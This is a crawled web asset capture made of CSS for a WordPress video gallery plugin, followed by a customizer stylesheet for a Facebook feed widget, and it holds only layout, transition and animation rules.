    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .categories-videogallery .gallery-precon.curr-gallery {
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .categories-videogallery .gallery-precon.disabled {
    display: none; }

.categories-videogallery .the-categories-con .a-category.active, .categories-videogallery .the-categories-con .a-category:hover {
  opacity: 1; }

/* ===========categories setup END */
.videogallery--navigation-outer {
  font-size: 0;
  opacity: 1;
  position: relative;
  height: auto;
  transition-property: opacity;
  transition-duration: 3s;
  -moz-transition-property: opacity;
  -moz-transition-duration: 3s;
  -webkit-transition-property: opacity;
  -webkit-transition-duration: 3s;
  -o-transition-property: opacity;
  -o-transition-duration: 3s;
  -ms-transition-property: opacity;
  -ms-transition-duration: 3s;
  -ms-transition-timing-function: ease-out-quart;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }
  .videogallery--navigation-outer .videogallery--navigation-outer--clip {
    overflow: hidden;
    width: 100%;
    height: 0;
    position: relative;
    transition-property: height;
    transition-duration: 0.3s;
    -moz-transition-property: height;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: height;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: height;
    -o-transition-duration: 0.3s;
    -ms-transition-property: height;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .videogallery--navigation-outer .videogallery--navigation-outer--clipmover {
    width: 100%;
    position: relative;
    left: 0;
    transition-property: all;
    transition-duration: 0.3s;
    -moz-transition-property: all;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: all;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: all;
    -o-transition-duration: 0.3s;
    -ms-transition-property: all;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out-quart;
    -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }
  .videogallery--navigation-outer .videogallery--navigation-outer--bigblock {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
  .videogallery--navigation-outer .videogallery--navigation-outer--block {
    padding: 10px;
    font-size: 14px;
    display: inline-block;
    cursor: pointer;
    vertical-align: top;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
    .videogallery--navigation-outer .videogallery--navigation-outer--block .block-thumb {
      background-size: cover;
      background-position: center center; }
  .videogallery--navigation-outer .videogallery--navigation-outer--bullets-con {
    text-align: center;
    margin-top: 5px; }
    .videogallery--navigation-outer .videogallery--navigation-outer--bullets-con .navigation-outer--bullet {
      width: 11px;
      height: 11px;
      border-radius: 50%;
      background-color: rgba(190, 190, 190, 0.4);
      display: inline-block;
      vertical-align: middle;
      margin-right: 5px;
      margin-left: 5px;
      cursor: pointer;
      border: 1px solid rgba(0, 0, 0, 0.1); }
    .videogallery--navigation-outer .videogallery--navigation-outer--bullets-con .navigation-outer--bullet.active {
      width: 11px;
      height: 11px;
      background-color: rgba(190, 190, 190, 0.7); }

.videogallery--navigation-outer.active {
  opacity: 1; }

.videogallery--navigation-outer.skin-oasis .block-thumb {
  display: block;
  width: 100%;
  height: 120px; }
.videogallery--navigation-outer.skin-oasis .block-title, .videogallery--navigation-outer.skin-oasis .block-extra {
  margin-top: 10px;
  display: block;
  text-align: center; }
.videogallery--navigation-outer.skin-oasis .block-extra {
  font-style: italic;
  opacity: 0.7; }
.videogallery--navigation-outer.skin-oasis .videogallery--navigation-outer--block {
  opacity: 0.8;
  filter: grayscale(10%);
  -webkit-filter: grayscale(10%); }
.videogallery--navigation-outer.skin-oasis .videogallery--navigation-outer--block.active {
  opacity: 1;
  filter: grayscale(0%);
  -webkit-filter: grayscale(0%); }

.videogallery--navigation-outer.skin-balne .block-thumb {
  display: block;
  width: 100%;
  height: 210px; }
.videogallery--navigation-outer.skin-balne .block-title, .videogallery--navigation-outer.skin-balne .block-extra {
  margin-top: 10px;
  display: block;
  text-align: left;
  text-transform: uppercase;
  font-family: "Open Sans",sans;
  font-size: 20px;
  font-weight: 700; }
.videogallery--navigation-outer.skin-balne .block-title {
  white-space: nowrap;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis; }
.videogallery--navigation-outer.skin-balne .image-con {
  display: block;
  position: relative;
  min-height: 50px; }
  .videogallery--navigation-outer.skin-balne .image-con .hover-rect {
    position: absolute;
    top: 8px;
    left: 8px;
    right: 8px;
    bottom: 8px;
    background-color: rgba(0, 155, 206, 0.8);
    pointer-events: none;
    opacity: 0;
    transition-property: opacity;
    transition-duration: 0.3s;
    -moz-transition-property: opacity;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out-quart;
    -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }
  .videogallery--navigation-outer.skin-balne .image-con .hover-rect:before {
    content: "";
    left: 50%;
    top: 50%;
    position: absolute;
    width: 0;
    height: 0;
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    border-left: 15px solid #FFFFFF;
    transform: translate(-50%, -50%); }
.videogallery--navigation-outer.skin-balne .image-con:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0); }
.videogallery--navigation-outer.skin-balne .block-extra {
  font-style: italic;
  opacity: 0.7; }
.videogallery--navigation-outer.skin-balne .videogallery--navigation-outer--block:hover .image-con .hover-rect {
  opacity: 1; }
.videogallery--navigation-outer.skin-balne .videogallery--navigation-outer--block.active .image-con:after {
  background-color: rgba(255, 255, 255, 0.8); }
.videogallery--navigation-outer.skin-balne .videogallery--navigation-outer--block.active .image-con .hover-rect {
  opacity: 0; }

.videogallery--navigation-outer.layout-one-fourth .videogallery--navigation-outer--block {
  width: 25%; }

.videogallery--navigation-outer.layout-one-third .videogallery--navigation-outer--block {
  width: 33.33%; }

@media (max-width: 600px) {
  .videogallery--navigation-outer.layout-one-third .videogallery--navigation-outer--block, .videogallery--navigation-outer.layout-one-fourth .videogallery--navigation-outer--block {
    width: 100%; } }
.videogallery--navigation-outer.layout-width-370 .videogallery--navigation-outer--bigblock {
  text-align: center; }
.videogallery--navigation-outer.layout-width-370 .videogallery--navigation-outer--block {
  width: 370px; }

.kill-vc-margin {
  margin-left: -20px;
  width: calc(100% + 40px) !important; }

.dzsas-second-con {
  position: relative;
  overflow: hidden;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  padding: 10px 0; }
  .dzsas-second-con .dzsas-second-con--clip {
    position: relative;
    transition-property: left;
    transition-duration: 0.3s;
    -moz-transition-property: left;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: left;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: left;
    -o-transition-duration: 0.3s;
    -ms-transition-property: left;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .dzsas-second-con .dzsas-second-con--clip > * {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      opacity: 0;
      visibility: hidden;
      transition-property: opacity, visibility;
      transition-duration: 0.3s;
      -moz-transition-property: opacity, visibility;
      -moz-transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility;
      -webkit-transition-duration: 0.3s;
      -o-transition-property: opacity, visibility;
      -o-transition-duration: 0.3s;
      -ms-transition-property: opacity, visibility;
      -ms-transition-duration: 0.3s;
      -ms-transition-timing-function: ease-out;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
    .dzsas-second-con .dzsas-second-con--clip > *.active {
      opacity: 1;
      visibility: visible; }
  .dzsas-second-con .read-more-con .read-more-content {
    overflow: hidden;
    display: block;
    height: 0; }
  .dzsas-second-con .read-more-con .read-more-label {
    color: #FFFFFF;
    background-color: #333333;
    text-align: center;
    font-size: 14px;
    font-family: "Open Sans", sans-sarif;
    cursor: pointer;
    transition-property: background;
    transition-duration: 0.3s;
    -moz-transition-property: background;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: background;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: background;
    -o-transition-duration: 0.3s;
    -ms-transition-property: background;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .dzsas-second-con .read-more-con .read-more-label i {
      font-size: 22px;
      display: inline-block;
      vertical-align: middle;
      margin-right: 5px;
      transition-property: all;
      transition-duration: 0.3s;
      -moz-transition-property: all;
      -moz-transition-duration: 0.3s;
      -webkit-transition-property: all;
      -webkit-transition-duration: 0.3s;
      -o-transition-property: all;
      -o-transition-duration: 0.3s;
      -ms-transition-property: all;
      -ms-transition-duration: 0.3s;
      -ms-transition-timing-function: ease-out;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out;
      position: relative;
      top: 1px; }
    .dzsas-second-con .read-more-con .read-more-label span {
      display: inline-block;
      vertical-align: middle; }
  .dzsas-second-con .read-more-con.active .read-more-content {
    overflow: hidden;
    display: block;
    height: 0; }
  .dzsas-second-con .read-more-con.active .read-more-label {
    background-color: #009bce; }
    .dzsas-second-con .read-more-con.active .read-more-label i {
      transform: rotate(180deg); }
    .dzsas-second-con .read-more-con.active .read-more-label span {
      display: inline-block;
      vertical-align: middle; }

.dzsas-second-con.skin-balne {
  padding-top: 0; }
  .dzsas-second-con.skin-balne .item h4 {
    font-size: 32px;
    text-transform: uppercase;
    text-align: left;
    margin-top: 12px;
    margin-bottom: 12px; }
  .dzsas-second-con.skin-balne .item p {
    color: #515151;
    font-size: 12px; }

.no-transition {
  -moz-transition: none !important;
  -webkit-transition: none !important;
  -o-transition: color ease-in !important;
  transition: none !important; }

.wall-close {
  position: fixed;
  top: 0;
  right: 75px;
  z-index: 50006;
  background-color: rgba(50, 50, 50, 0.7);
  color: #eee;
  padding: 15px;
  box-shadow: 0 0 5px 1px rgba(255, 255, 255, 0.5);
  cursor: pointer;
  font-size: 11px;
  font-weight: bold; }

body.admin-bar .wall-close {
  top: 35px; }

.con-dzsvg-pagination {
  position: relative;
  margin-top: 20px;
  margin-bottom: 15px; }

.con-dzsvg-pagination .pagination-number {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  background: rgba(100, 100, 100, 0.8);
  color: #dadada;
  text-decoration: none;
  padding: 8px 10px;
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.3);
  font-size: 13px;
  line-height: 1; }

.con-dzsvg-pagination .pagination-number.active {
  background: #646464; }

.btn_ajax_loadmore {
  display: inline-block;
  margin-right: 5px;
  background: rgba(100, 100, 100, 0.8);
  color: #dadada;
  text-decoration: none;
  padding: 4px 10px;
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.3);
  cursor: pointer; }

.fullscale {
  width: 100%;
  height: 100%;
  display: block; }

.bgblack {
  background: #111;
  color: #eee; }

.padding20 {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px; }

.divimg {
  background-position: center center;
  background-size: cover; }

.btn-facebook-share {
  background-color: #3b5998;
  color: #fff;
  padding: 10px 15px;
  width: 200px;
  display: inline-block;
  text-align: center;
  box-sizing: border-box; }

.btn-twitter-share {
  background-color: #55ACEE;
  color: #fff;
  padding: 10px 15px;
  width: 200px;
  display: inline-block;
  text-align: center;
  box-sizing: border-box; }

a.btn-facebook-share:hover {
  color: inherit;
  text-decoration: inherit; }

a.btn-twitter-share:hover {
  color: inherit;
  text-decoration: inherit; }

.btn-arrow {
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 10px 15px;
  cursor: pointer;
  display: inline-block;
  margin-right: 5px;
  opacity: 0.7; }

.btn-arrow:hover {
  opacity: 1; }

.dzsvg-error {
  background-color: #E8E79E;
  color: #111111;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 15px;
  margin-bottom: 15px; }

.dzsvg-social-icon {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  position: relative;
  background-color: #ffffff;
  display: inline-block;
  margin-right: 5px;
  transition-property: background;
  transition-duration: 0.3s;
  -moz-transition-property: background;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: background;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: background;
  -o-transition-duration: 0.3s;
  -ms-transition-property: background;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .dzsvg-social-icon > i {
    position: absolute;
    top: 50%;
    left: 50%;
    color: #333333;
    transform: translate(-50%, -50%); }

.dzsvg-social-icon:hover {
  background-color: rgba(255, 255, 255, 0.5); }

@media screen and (max-width: 600px) {
  body .videogallery.mode-wall .sliderCon.layout-3-cols-10-margin .vplayer-tobe {
    width: 100% !important; }

  body .videogallery.mode-wall .sliderCon.layout-4-cols-10-margin .vplayer-tobe {
    width: 100% !important; } }
.videogallery.mode-slider.hide-players-not-visible-on-screen .sliderCon > *:not(.transitioning-in):not(.transitioning-out):not(.currItem) {
  display: none; }
.videogallery.mode-slider .sliderCon > * {
  opacity: 0;
  visibility: hidden;
  transition-property: opacity, visibility;
  transition-duration: 0.3s;
  -moz-transition-property: opacity, visibility;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: opacity, visibility;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: opacity, visibility;
  -o-transition-duration: 0.3s;
  -ms-transition-property: opacity, visibility;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
.videogallery.mode-slider .sliderCon > .currItem {
  opacity: 1;
  visibility: visible; }
.videogallery.mode-slider .main-navigation {
  position: static; }
  .videogallery.mode-slider .main-navigation .navMain {
    position: static; }
    .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoNext, .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoPrev {
      width: 40px;
      height: 40px;
      position: absolute;
      top: 50%;
      right: 15px;
      transform: translate3d(0, -50%, 0);
      cursor: pointer;
      background-color: rgba(68, 68, 68, 0.9);
      border-radius: 50%; }
      .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoNext svg, .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoPrev svg {
        width: 20px;
        height: 20px;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%); }
        .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoNext svg path, .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoPrev svg path {
          fill: #fff; }
    .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoPrev {
      right: auto;
      left: 15px; }

.vplayer .fluidvids {
  width: 100%;
  height: 100%;
  padding-top: 0 !important; }

/*=== themefixes */
/* == Avada */
.vplayer .fluid-width-video-wrapper {
  height: 100%;
  padding-top: 0 !important; }

.vplayer > .iframe-embed {
  height: 100%; }

/* --- Salient */
.videogallery .vplayer iframe[src] {
  opacity: 1; }

.dzs-row-inline {
  font-size: 0; }
  .dzs-row-inline .dzs-col-md-6 {
    font-size: 13px;
    display: inline-block;
    vertical-align: middle;
    float: none; }

@media (max-width: 992px) {
  .row-inline .col-md-6 {
    width: 100%;
    margin-bottom: 15px;
    padding: 0 30px 15px; } }
.dzs-container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  max-width: 1170px;
  margin: 0 auto; }

.dzs-row {
  margin-right: -15px;
  margin-left: -15px; }

.dzs-col-md-6, .dzs-col-md-3, .dzs-col-md-4 {
  float: left;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.dzs-col-md-6 {
  width: 50%; }

.dzs-col-md-4 {
  width: 33.3333%; }

.dzs-col-md-3 {
  width: 25%; }

.mainvp-con > .extra-html {
  opacity: 1;
  visibility: visible; }
  .mainvp-con > .extra-html .counter-hits i, .mainvp-con > .extra-html .counter-hits .the-label {
    font-size: 11px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px; }
  .mainvp-con > .extra-html .counter-hits .the-label {
    font-size: 13px; }

.item-meta-list {
  margin-bottom: 10px; }
  .item-meta-list .counter-hits {
    float: none; }
    .item-meta-list .counter-hits i, .item-meta-list .counter-hits .the-label {
      display: inline-block;
      vertical-align: middle;
      font-size: 13px; }
    .item-meta-list .counter-hits i {
      font-size: 11px;
      margin-right: 5px; }

.with-bottom-shadow {
  position: relative; }

.with-bottom-shadow:before {
  content: "";
  width: 90%;
  height: 1px;
  display: block;
  position: absolute;
  left: 5%;
  bottom: 1px;
  -webkit-box-shadow: 0px 0px 15px 6px rgba(0, 0, 0, 0.65);
  -moz-box-shadow: 0px 0px 15px 6px rgba(0, 0, 0, 0.65);
  box-shadow: 0px 0px 15px 6px rgba(0, 0, 0, 0.65); }

div[class*="dzs-layout--"] {
  margin-left: -15px;
  margin-right: -15px; }
  div[class*="dzs-layout--"] > .dzs-layout-item {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
    display: inline-block;
    vertical-align: top; }
  div[class*="dzs-layout--"][data-margin="0"] {
    margin-left: 0px;
    margin-right: 0px; }
    div[class*="dzs-layout--"][data-margin="0"] > .dzs-layout-item {
      padding-left: 0;
      padding-right: 0; }

.dzs-layout--1-cols {
  margin-left: 0 !important;
  margin-right: 0 !important; }
  .dzs-layout--1-cols > .dzs-layout-item {
    width: 100%;
    padding-left: 0px !important;
    padding-right: 0px !important;
    display: block; }

.dzs-layout--2-cols > .dzs-layout-item {
  width: 50%; }

.dzs-layout--3-cols > .dzs-layout-item {
  width: 33.3333%; }

.dzs-layout--4-cols > .dzs-layout-item {
  width: 25%; }

.dzs-button {
  padding: 5px 10px;
  line-height: 1;
  white-space: nowrap;
  display: inline-block;
  background-color: #96588a;
  cursor: pointer;
  color: #ffffff;
  transition-property: color, background;
  transition-duration: 0.5s;
  -moz-transition-property: color, background;
  -moz-transition-duration: 0.5s;
  -webkit-transition-property: color, background;
  -webkit-transition-duration: 0.5s;
  -o-transition-property: color, background;
  -o-transition-duration: 0.5s;
  -ms-transition-property: color, background;
  -ms-transition-duration: 0.5s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .dzs-button.rounded {
    border-radius: 5px; }
  .dzs-button.padding-big {
    padding: 10px 15px; }
  .dzs-button:hover {
    background-color: #444444; }

@media (max-width: 600px) {
  .dzs-layout--3-cols > .dzs-layout-item {
    width: 100%;
    display: block; } }
/* videogallery transitions */
.videogallery.transition-slidein .sliderMain {
  transform: translate3d(-50px, 0, 0);
  transition-property: transform;
  transition-duration: 0.5s;
  -moz-transition-property: transform;
  -moz-transition-duration: 0.5s;
  -webkit-transition-property: transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-property: transform;
  -o-transition-duration: 0.5s;
  -ms-transition-property: transform;
  -ms-transition-duration: 0.5s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
.videogallery.transition-slidein .navigationThumb {
  transform: translate3d(50px, 0, 0);
  transition-property: opacity, transform, background, color;
  transition-duration: 0.5s;
  -moz-transition-property: opacity, transform, background, color;
  -moz-transition-duration: 0.5s;
  -webkit-transition-property: opacity, transform, background, color;
  -webkit-transition-duration: 0.5s;
  -o-transition-property: opacity, transform, background, color;
  -o-transition-duration: 0.5s;
  -ms-transition-property: opacity, transform, background, color;
  -ms-transition-duration: 0.5s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .videogallery.transition-slidein .navigationThumb:nth-child(1) {
    transition-delay: 0s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(2) {
    transition-delay: 0.07s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(3) {
    transition-delay: 0.14s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(4) {
    transition-delay: 0.21s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(5) {
    transition-delay: 0.28s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(6) {
    transition-delay: 0.35s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(7) {
    transition-delay: 0.42s; }
.videogallery.transition-slidein.dzsvg-loaded .sliderMain {
  transform: translate3d(0, 0, 0); }
.videogallery.transition-slidein.dzsvg-loaded .navigationThumb {
  transform: translate3d(0px, 0, 0); }

.preloader-fountain {
  position: absolute;
  width: 70px;
  height: 14px;
  margin: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

.fountainG {
  display: inline-block;
  position: static;
  background-color: black;
  width: 14px;
  height: 14px;
  animation-name: bounce_fountainG;
  -o-animation-name: bounce_fountainG;
  -webkit-animation-name: bounce_fountainG;
  animation-duration: 1.2s;
  -webkit-animation-duration: 1.2s;
  animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  animation-direction: normal;
  -o-animation-direction: normal;
  -webkit-animation-direction: normal;
  -moz-animation-direction: normal;
  transform: scale(0.3);
  -webkit-transform: scale(0.3);
  border-radius: 9px; }

#fountainG_1 {
  animation-delay: 0.6s;
  -webkit-animation-delay: 0.6s; }

#fountainG_2 {
  animation-delay: 0.75s;
  -webkit-animation-delay: 0.75s; }

#fountainG_3 {
  animation-delay: 0.9s;
  -webkit-animation-delay: 0.9s; }

#fountainG_4 {
  animation-delay: 1.05s;
  -webkit-animation-delay: 1.05s; }

@keyframes bounce_fountainG {
  0% {
    transform: scale(1);
    background-color: black; }
  100% {
    transform: scale(0.3);
    background-color: #646464; } }
@-webkit-keyframes bounce_fountainG {
  0% {
    -webkit-transform: scale(1);
    background-color: black; }
  100% {
    -webkit-transform: scale(0.3);
    background-color: #323232; } }

/*# sourceMappingURL=vplayer.css.map */


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://eburnietoday.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.5.8
body_size: 2012
content:

.efbl_feed_wraper.efbl_skin_39395 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

